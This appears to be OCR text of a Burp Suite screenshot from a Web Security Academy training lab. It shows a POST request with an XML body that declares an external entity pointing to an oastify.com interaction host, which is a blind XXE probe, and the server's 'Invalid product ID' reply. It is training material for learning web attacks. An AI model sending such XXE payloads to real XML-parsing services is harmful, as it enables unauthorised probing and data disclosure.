 Send
Cancel
Target: https:/
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a08009f04ec2b498155bbec002600e8.web-security-academy.net
3 Cookie: session=fzatzC9KABVBTk5bOWHtrH8oXVkSCmvF
4 Content-Length: 214
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a08009f04ec2b498155bbec002600e8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a08009f04ec2b498155bbec002600e8.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://9ku1w9odyxg62dwqsjgfbrekdbj27svh.oastify.com"> ]>
22
23 <stockCheck>
<productId>
24 &xxe;
25 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"